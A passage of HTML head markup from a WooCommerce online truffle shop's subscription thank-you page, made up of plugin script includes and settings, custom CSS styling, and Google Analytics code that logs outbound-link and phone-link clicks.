<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giorgiotruffleshop.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_667ec56f7c323ddb4a1ce37d9153eea0","fragment_name":"wc_fragments_667ec56f7c323ddb4a1ce37d9153eea0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://giorgiotruffleshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giorgiotruffleshop.com/wp-json/wp/v2/pages/8920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giorgiotruffleshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://giorgiotruffleshop.com/?p=8920' />
		<script>
			var bb_powerpack = {
				version: '2.40.6',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9naW9yZ2lvdHJ1ZmZsZXNob3AuY29tL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '8920',
				search_term: '',
				current_page: 'https://giorgiotruffleshop.com/thank-you-for-subscribing/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HKH2NWZSNP"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-HKH2NWZSNP');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<style></style>		<script type="text/javascript">
						var woopack_config = {"ajaxurl":"https:\/\/giorgiotruffleshop.com\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/giorgiotruffleshop.com\/thank-you-for-subscribing\/","woo_url":"https:\/\/giorgiotruffleshop.com\/wp-content\/plugins\/woocommerce\/","conditionals":{"is_archive":false,"is_tax":false,"is_author":false,"is_search":false}};
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://www.paypalobjects.com/insights/v1/paypal-insights.sandbox.min.js"></script><link rel="icon" href="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored-180x180.png" />
<meta name="msapplication-TileImage" content="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored-270x270.png" />
		<style id="wp-custom-css">
			a:hover, a:focus {
    color: #606060;
}
a{
	color: #2a272b;
}
.devlilbox img {width:40px; margin-right:5px;}
.devlilbox span {color:#fff; font-size:14px;}

img.cart-notice-desktop {
    width: 50%;
    margin-top: 25px;
}
.woopack-product-content {
    padding-bottom: 0px!important;
    overflow: visible!important;
}

.topmenu .fl-menu-toggle {color:#fff!important;}

/* .fl-node-5bb4d0e00a43e .menu a {font-family:"Montserrat",sans-serif!important; font-weight:400!important;} */

.xoo-wsc-basket {background:#000!important; width:60px!important; height:60px!important;}

span.xoo-wsc-items-count {background:#000!important}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"] {background:#000!important; border:solid 1px #000!important;}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover {background:#fff!important; color:#000!important;}

.home .siistercomp img {width:100%;}

.spacdeslider .woopack-product-title {min-height:115px;}

.mobilevideobox {display:none!important;}

.woopack-mini-cart .elementor-menu-cart__product-image {width:50px; float:left;}

.woopack-mini-cart .elementor-menu-cart__product-name a {color:#000!important; text-decoration:none!important; font-size:16px;}

.woopack-mini-cart .woopack-cart-items .quantity {font-size:20px; color:#000;}

.woopack-mini-cart .elementor-menu-cart__product {    grid-template-columns: 12% auto;}

.woopack-mini-cart .elementor-menu-cart__subtotal {text-align:right; border-top:solid 1px #ccc; border-bottom:solid 0px #ccc; padding:10px 0px; margin:10px 0; border-left: 0;
    border-right: 0}

.woopack-mini-cart .elementor-menu-cart__footer-buttons {text-align:center; display:flex; justify-content:end;}

.woopack-mini-cart .elementor-menu-cart__footer-buttons a {border:solid 1px #000; color:#fff; padding:10px 15px; border-radius:6px; font-size:16px; background:#000;}
.woopack-mini-cart .elementor-menu-cart__footer-buttons a:hover {background:#000; text-decoration:none; color:#fff;}


.relatedproduct-main li.product a.button {
    color: #fff;
    background-color: #2a272b !important;
    font-family: "Source Sans 3", sans-serif;
    font-weight: normal;
    font-size: 16px;
    line-height: 1.2;
    text-transform: none;
    border: 1px solid #0b0a0b !important;
    border-radius: 4px;
}


.home .fl-row.fl-row-full-width.fl-row-bg-none.fl-node-zfpegd78c1av {
    display: none;
}
.page-id-769 .woopack-products-carousel div.products div.woopack-product-carousel  { min-height:400px; } 

.form-button-error {display:none!important;}
.mycustompage {margin: 0;}
.titleheader {background:#000000; padding: 30px 10px; border-bottom: solid 1px #fff;}
.titleheader h1 {margin: 0; font-size: 30px; text-transform: uppercase; text-align: center; color: #fff;}
.myheaderimg {margin: 0;}
.myheaderimg img {width: 100%;}
.subscribemainbox {background: #000; padding: 0px 10px;}
.offertext {color: #fff; font-size: 20px; display: inline-block; width: 44%; vertical-align:top; padding-top:20px;}
.subsconet {display: inline-block; width: 55%;}
.subsconet .inputfield {display: inline-block; max-width: 350px;}
.subsconet .subminbtn {float: right; padding: 10px 30px; text-transform: uppercase; color: #fff;}
.mycustompage .woocommerce div.product .woocommerce-tabs {display:none!important;}
.mycustompage .woocommerce div.product .related.products, .mycustompage .woocommerce-page div.product .related.products{display:none!important;} 
.mycustompage .odd {background:url(https://giorgiotruffleshop.com/wp-content/themes/bb-theme/img/blackartbg.jpg) 0 0 no-repeat; background-size:cover; clear:both; padding-top:20px; border-bottom:solid 1px #fff;} 
.mycustompage .even {background:url(https://giorgiotruffleshop.com/wp-content/themes/bb-theme/img/whiteartbg.jpg) 0 0 no-repeat; background-size:cover; clear:both; padding-top:20px;}
.mycustompage .woocommerce div.product div.images {width:36%; background:#fff;}
.mycustompage .woocommerce div.product div.summary {width:61%;}

.mycustompage .woocommerce div.product form.cart .button.disabled, .mycustompage .woocommerce div.product form.cart .button.disabled:hover {opacity:1!important; background:#c32026!important;}

.mycustompage .even .woocommerce div.product div.summary {
    background: rgba(0, 0, 0, 0.8);
    padding: 20px;
}

.mycustompage .odd .woocommerce div.product div.summary {
    background: rgba(0, 0, 0, 0.6);
    padding: 20px;
}
.mycustompage .even .woocommerce-product-details__short-description p {color:#fff;}

.mycustompage .even .woocommerce div.product form.cart .variations label {color:#fff;}

.mycustompage .even .woocommerce div.product form.cart .reset_variations, .mycustompage .even .woocommerce-page div.product form.cart .reset_variations {color:#fff;}

.mycustompage .even .single-product form.cart .price {color:#fff; font-weight:bold;}

.mycustompage .woocommerce div.product .product_title {font-size: 24px; font-weight: bold; color: #fff; margin-bottom: 30px;  text-transform: uppercase;}
.mycustompage .nw-woocommerce-product-rating {float:left; width:44%;} 
.mycustompage form.cart {float:right; width:50%;}

.mycustompage .odd div.product div.images {float:right;}
.mycustompage .odd .woocommerce div.product div.summary {float:left;}
.mycustompage .odd .nw-woocommerce-product-rating {float:right;}
.mycustompage .odd form.cart {float:left;}
.mycustompage .odd .woocommerce div.product .product_title {color:#fff;}
.mycustompage .odd .woocommerce div.product form.cart .variations label {color:#fff;}


.nw-woocommerce-product-rating .price {display:none;}

form.cart .price {display:none;}
.mycustompage form.cart .price {display:block;}

.odd .woocommerce .products .star-rating span:before, .odd .woocommerce-page .products .star-rating span:before, .odd .woocommerce .star-rating span:before, .odd .woocommerce-page .star-rating span:before
{color:#fff;}
.odd .woocommerce-review-link {color:#fff;}
.odd .woocommerce-Price-amount {color:#fff;}
.odd  .woocommerce-product-details__short-description p {color:#fff;}
.odd .reset_variations {color:#fff;}

.mycustompage .woocommerce div.product .single_add_to_cart_button {
    color: #fff;
    background-color: #c32026;
    font-family: "Source Sans 3", sans-serif;
    font-weight: normal;
    font-size: 16px;
    line-height: 1.2;
    text-transform: none;
    border: 1px solid #8e171c;
    border-radius: 4px;
}

.mobileing {display:none;}
.cart-notice-mobile {display:none;}

.categorytext-archive a {
    color: #2a272b;
}
.categorytext-archive a:hover ,  .categorytext-archive a:focus{
    color: #7f7f7f;
}
.woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a{
	color:#2a272b;
}
.woocommerce .woocommerce-breadcrumb a:hover, .woocommerce-page .woocommerce-breadcrumb a:hover{
	color:#606060;
}

.relatedproduct-main li.product a.button:hover{
	background-color:#606060!important;
}
.commentmain .stars a {
    color: #2a272b;
}
.commentmain .stars a:hover {
    color: #707070;
}

.commentmain p.form-submit .btn{
    background-color: #2a272b;
    border: 1px solid #0b0a0b;
}
.commentmain p.form-submit .btn:hover{
    background-color: #707070;
}

.xoo-wsc-cart-active .xoo-wsc-product, .xoo-wsc-cart-active .xoo-wsc-sp-product {
    padding: 10px 15px;
    margin: 10px 15px;
    border-radius: 5px;
    box-shadow: none;
    background-color: #ffffff00;
}

.xoo-wsc-qty-box {
    max-width: 112px;
    border: 1px solid #eeeeee !important;
    border-radius: 2px !important;
}
.xoo-wsc-chng {
    background-color: #f1f1f1;
    color: #333;
    width: 30px;
    height: 36px;
}
input.xoo-wsc-qty {
    width: 50px;
    outline: 0;
    box-shadow: none !important;
    border: 1px solid #EEE !important;
    border-top: 0;
    border-bottom: 0;
    font-size: 14px;
    color: inherit;
	height: 36px !important;
}
.xoo-wsc-header, .xoo-wsc-drawer-header {
    color: #333333;
    background-color: #ffffff;
    border-bottom: 2px solid #eee;
	 padding-right: 40px;
}
span.xoo-wsch-close, .xoo-wscdh-close {
    font-size: 30px;
    right: 5px;
    background-color: #000;
    color: #fff;
    top: 5px;
}
.xoo-wsc-footer {
    background-color: #ffffff;
    color: #333333;
    padding: 10px 20px;
    box-shadow: 0 0px 12px rgba(0, 0, 0, 0.3);
}
.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"] {
    background-color: #333;
    color: #ffffff;
    border: 1px solid #737373;
    padding: 10px 15px;
}
.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover {
    background-color: #ffffff00;
    color: #737373;
    border: 1px solid #737373;
}
.xoo-wsc-basket {
    width: 80px;
    height: 80px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9676f8;
    transition: all ease 0.3s;
    color: #fff;
    font-size: 32px;
    cursor: pointer;
    box-shadow: 1px 2px 3px rgba(0, 0, 0, 0.1);
}
span.xoo-wsc-items-count {
    position: absolute;
    width: 25px;
    height: 25px;
    background: #4b3392;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    bottom: 0;
    top: auto;
    left: 0;
}


@media(min-width:1300px){
	.carouselmain .owl-theme .owl-nav .owl-prev {
    left: -50px;
}
	.carouselmain .owl-theme .owl-nav .owl-next {
    right: -50px;
}
}
@media (min-width: 250px) and (max-width: 767px)  {
h1 {
        font-size: 31px;
}
.offertext {
    color: #fff;
    font-size: 20px;
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom:20px;
	padding-top:0;
	}
	
.subsconet {
    display: block;
    width: 100%;
}
	
.subsconet .subminbtn {
    float: none;
    padding: 10px 30px;
    text-transform: uppercase;
    color: #fff;
    display: block;
    width: 100%;
    margin-top: 15px;
}

.mycustompage .woocommerce div.product div.images {
    width: 100%;
    float: none;
}	
	
.mycustompage .woocommerce div.product div.summary {
    width: 100%;
    text-align: center;
}	
	
.mycustompage .nw-woocommerce-product-rating {
    float: none;
    width: 100%;
}
	
.mycustompage form.cart {
    float: none;
    width: 100%;
}	
.mycustompage .odd div.product div.images {
    float: none;
    width: 100%;
}	

	.jotform-form .form-line[data-type="control_button"] {width:100%!important;}	
	.jotform-form .form-line[data-type="control_email"] {width:100%!important;}	

.desktoping	{display:none;}
.mobileing {display:block;}
	
	.mycustompage .even {
    background: url(https://giorgiotruffleshop.com/wp-content/themes/bb-theme/img/mobile-white.jpg) 0 0 no-repeat;
    background-size: cover;
    background-repeat: repeat-y;
}
	
.mycustompage .odd	{
    background: url(https://giorgiotruffleshop.com/wp-content/themes/bb-theme/img/mobile-blak.jpg) 0 0 no-repeat;
    background-size: cover;
    background-repeat: repeat-y;
}
	
	.mycustompage .woocommerce div.product div.images .flex-control-thumbs {display:none;}	
	
	.cart-notice-desktop {display:none;}	
	.cart-notice-mobile {display:block; margin-bottom:10px;}
	
	.fl-builder-pagination, .fl-builder-pagination-load-more {padding-top:90px!important;}	
	

.spacdeslider .woopack-product-title {min-height:auto;}	
	
	
	.home .woocommerce div.products div.product .woopack-product-title{font-size:16px!important;}
	
	.products.owl-carousel .owl-nav {margin-top:-10px;}
	
	.buttonsliderrow .fl-module-content {margin-top:0px;}
	
	.buttonsliderrow .fl-module-content	a.fl-button {font-size:16px!important;}
	
}	


@media (min-width: 768px) and (max-width: 1023px)  {
.offertext {
    color: #fff;
    font-size: 17px;
    display: inline-block;
    width: 46%;
}
	
.subsconet {
    display: inline-block;
    width: 53%;
}
	
.subsconet .inputfield {
    display: inline-block;
    max-width: 200px;
}	

	.mycustompage .woocommerce div.product .product_title {font-size:20px;}	
	
	.form-line {padding:12px 5px!important;}	
	
}	


/* add cart button */

.woocommerce div.product form.cart .variations td, .woocommerce-page div.product form.cart .variations td{
    padding-bottom: 0px !important;
      line-height: 1em !important;
}
.product_meta{
display: none !important;
}
.woocommerce-Reviews-title{
    font-size: 34px !important;
    }
.fl-col-content.fl-node-content{
  position:relative;
}
.fl-module.fl-module-html.fl-node-5becf42e8b722 {
    position: absolute;
    bottom: -48px;
    left: 20px;
}


.right_side_viewmore {  position:absolute; top:50%; right:-10px; }


.right_side_viewmore a { background:url(https://giorgiotruffleshop.com/wp-content/uploads/2021/04/arrow-1.jpg) no-repeat center 0; padding-top:60px; color:#000; background-size:50px; } 

    .free_shipps { display:none; }


.fl-module.fl-module-html.fl-node-5becf42e8b722 .heateor_sss_sharing_ul 
{
    position: absolute;
    bottom: 0;
    left: 20px;
}
.fl-module.fl-module-fl-post-content.fl-node-5c4747d9767ac > div:last-child 
{
    margin-bottom: 50px;
}
.fl-module.fl-module-html.fl-node-5becf42e8b722 
{
    position: absolute;
    bottom: 4px !important;
    left: 1px !important;
        display:contents;
}

#comments { min-height:700px; }


 




@media only screen and (max-width:767px){
.woocommerce-Reviews-title{
    font-size: 25px !important;
    }
    .woocommerce ul.products, .woocommerce-page ul.products {
    padding-top: 0;
}
    .left_side_product h2 { font-size:26px; text-align:center; padding:0px; }
    
.right_side_viewmore {  position:static; top:auto; right:0px; text-align:center; }

    .woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg { width:100% !important; height:100% !important; }

    .fl-node-5bb509a6e41a0 .fl-col-group .fl-col,
    .post-10639 .fl-col-content .fl-col, 
    .post-10756 .fl-col-content .fl-col, 
    .post-10609 .fl-col-content .fl-col { width:50% !important; clear:none; float:left; }

    .fl-node-5bb509a6e41a0 .fl-col-group .fl-col .fl-col-content,    
    .post-10639 .fl-col-content .fl-col  .fl-col-content,
    .post-10756 .fl-col-content .fl-col  .fl-col-content,
    .post-10609 .fl-col-content .fl-col  .fl-col-content { padding:0px !Important; }

    .fl-node-5bb509a6e41a0 .fl-col-group .fl-col .fl-col-content h3,
    .post-10639 .fl-col-content .fl-col  .fl-col-content h3,
    .post-10756 .fl-col-content .fl-col  .fl-col-content h3,
    .post-10609 .fl-col-content .fl-col  .fl-col-content h3 { font-size:18px; }

    .fl-node-5bb509a6e41a0 .fl-col-group .fl-col .fl-module-content,
    .post-10639 .fl-col-content .fl-col .fl-module-content,
    .post-10756 .fl-col-content .fl-col .fl-module-content,
    .post-10609 .fl-col-content .fl-col .fl-module-content { height:130px; }
    
body.archive .fl-module-heading h1.fl-heading  { font-size:32px !important; text-align:center !important; }
    
    body.archive .fl-module-heading h5.fl-heading  { font-size:20px !important; text-align:center !important; }
    
    .woopack-products.products .woopack-product-grid { width:49% !important; min-width:49% !important; }
    
    .woopack-products.products .woopack-product-grid h2 { font-size:16px; }
    
.free_shipps .fl-module-content { margin:0px; }
    
    body.archive #fl-main-content .fl-col-content.fl-node-content > .fl-col-group  { display:none; }
      
body.archive #fl-main-content   .fl-row-bg-none > .fl-row-content-wrap { padding-top:0px; }
    
body.archive #fl-main-content   .fl-col.fl-col-small.fl-col-has-cols { display:none; } 
    
    

	

header.fl-builder-content .fl-visible-desktop-medium .fl-row-content-wrap { height:40px; background-position: center center!important;  }
	
header.fl-builder-content .fl-visible-desktop-medium	.fl-menu-mobile-toggle { display:none; }
	
header.fl-builder-content	{ display: flex;
    flex-wrap: wrap; }
	
	header.fl-builder-content .fl-row.fl-row-full-width { width:100%;   order:1;}
	
	header.fl-builder-content .mobilecolumnmenu	{width:70%!important; margin:0;}
	
	header.fl-builder-content .mobilecart {width:30%!important; margin:0;}
	
	header.fl-builder-content .toprowheader .fl-col-content .fl-col-group {display:flex;}
	
	header.fl-builder-content .toprowheader .fl-col-content {padding-top:0; padding-bottom:0;}	
	
	header.fl-builder-content .toprowheader .woopack-mini-cart {margin-top:12px;}
	
	

body	header.fl-builder-content .fl-visible-desktop-medium { display:block;  order:2!important; }
	
	.darkHeader header.fl-builder-content .fl-visible-desktop-medium { position:fixed; top:0px; left:0px; right:0px; z-index:9; }

	/* 
.home .woopack-products-carousel div.products div.product a img { max-height:150px; }  */

	
.home .woopack-products-carousel div.products div.product a img { height:150px; }   
	
.home .fl-node-content	.fl-heading span { text-align:center;     font-size: 20px;
    display: block; }
	
	
	.home .mobilevideobox .fl-heading span {font-size:50px; font-weight:bold; line-height:30px;}
	
.home .mobilevideobox h3.fl-heading span {font-size:30px; font-weight:bold;}	

.fl-node-5bb50be9c25b3 .fl-module-heading .fl-heading,
.fl-node-5bb50d225fca2	.fl-module-heading .fl-heading,
.fl-node-5bb50d643e164	.fl-module-heading .fl-heading,
.fl-node-5bb50d3eee942 .fl-module-heading .fl-heading { text-align:center !important;  font-weight: bold;
    font-size: 22px;   margin-top: -30px !important; }
	
	
.fl-node-5bb50be9c25b3	.fl-row-content-wrap,
.fl-node-5bb50d225fca2	.fl-row-content-wrap,
.fl-node-5bb50d643e164	.fl-row-content-wrap,
.fl-node-5bb50d3eee942 .fl-row-content-wrap { padding:0px !Important; }
	

.mobilevideobox {display:block!important;}	

.desktopvideobox {display:none!important;}	
	
	.majc-toggle-button {top:inherit!important; bottom:0!important;}	
	
	.majc-toggle-button .majc-cartbasket-toggle-btn {width:50px; height:50px;}
	
	.majc-toggle-button .majc-cartbasket-toggle-btn .majc-cartbasket-icon {font-size:20px;}	

}

header .fl-visible-desktop-medium .fl-row-content-wrap { background:#9e172e url(https://giorgiotruffleshop.com/wp-content/uploads/2022/12/) no-repeat 0 center; background-size:300px; }


.sub-menu {
    padding-left: 20px !important;
}


.single-product  form.cart .price { display:block; }




.product-price ins { text-decoration:none; }


.form-row.form-row-wide.mailchimp-newsletter { display:none; }

.fl-node-5df389b998bdf { max-width:1000px; margin:auto; }


.fl-node-asf0c9wpjeiq .fl-photo { background:#000; }


/* add more css  */

div.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
    padding: 15px 0;
}



.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:before {
    width: 15px;
    height: 15px;
    background-color: #3d3d3d;
    clip-path: polygon(0 0, 50% 59%, 100% 0);
}
.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:after{
	display:none;
}

ul.sub-menu{padding-left:0 !important;}
.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu:hover > .sub-menu, .fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.focus > .sub-menu {
  
    text-transform: capitalize;
}
.fl-menu .sub-menu {
    min-width: 260px;
    max-width: 100%;
}


.fl-button:hover{
	    background-color: #ffdf07!important;
    border-color: #ffdf07!important;
}

.add_to_cart_button{
    width: 100%!important;
}

.product_type_simple {
    width: 100%;
}



.product_type_simple:hover, 
.add_to_cart_button:hover{
       background-color: transparent!important;
    color: #000!important;
	    outline: 1.5px solid #cccccc !important;
}

.relatedproduct-main li.product a.button:hover {
    background-color: transparent !important;
}


.owl-carousel.owl-drag .owl-item{
	padding:0 10px;
}
.fl-node-5bb4d0e00a43e .fl-menu .menu .sub-menu > li {
    font-size: 14px;
   
}

.elementor-button:hover{
    background-color: transparent!important;
    color: #000!important;
}

.blackbtn .elementor-button:hover {color:#fff!important;}

.fl-page .fl-builder-content .fl-node-5bb50ea06407a form.cart button.button, .fl-page .fl-builder-content .fl-node-5bb50ea06407a form.cart button.button.alt.disabled {
    background: #2a272b;
    border-color: #1e1b1f;
    margin: 0 10px;
}
header.fl-builder-content .fl-module-content.fl-node-content {
    margin: 0;
}

.fl-module-content.fl-node-content .fl-html {
    padding: 8px 0;
}

.right_side_viewmore a{color:transparent !important;}

.fl-col-group.fl-node-5bb51ff0469c6 {
    padding-top: 15px;
}

.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
    display: block;
}
.elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
    width: 100%;
}
.elementor-column-gap-default b{display:block; width:100%;}



@media screen and (max-width: 1199px) {

.pp-photo-container .pp-photo-align-center {
    text-align: left;
    padding-left: 15px;
}
}

.elementor-accordion-title:focus {
    outline: none;
  
}

@media only screen and (max-width:767px){
	
#fl-main-content .elementor-widget-container{
		margin:15px !important;
	}	
	
}
body.tax-product_cat .fl-module-content p {
    display: none !important;
}



.woocommerce div.product .fl-module-fl-woo-cart-button form.cart, .woocommerce div.product .fl-module-fl-woo-cart-button form.cart .variations {
    margin-left: 20px;
    margin-right: 0;
}
.shop-page-description {
    display: none;
}














		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id=G-HKH2NWZSNP'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');
window.addEventListener('load', function () {
    var links = document.querySelectorAll('a');
    for (let i = 0; i < links.length; i++) {
        links[i].addEventListener('click', function(e) {
            var n = this.href.includes('giorgiotruffleshop.com');
            if (n == false) {
                gtag('event', 'click', {'event_category': 'external links','event_label' : this.href});
            }
        });
        }
    });
    window.addEventListener('load', function () {
        var links = document.querySelectorAll('a');
        for (let i = 0; i < links.length; i++) {
            links[i].addEventListener('click', function(e) {
                var n = this.href.includes('tel:');
                if (n === true) {
                    gtag('event', 'click', {'event_category': 'phone','event_label' : this.href.slice(4)});
                }
            });
        }
    });
 gtag('config', 'G-HKH2NWZSNP' , {});

</script>
<!-- Google tag (gtag.js) -->
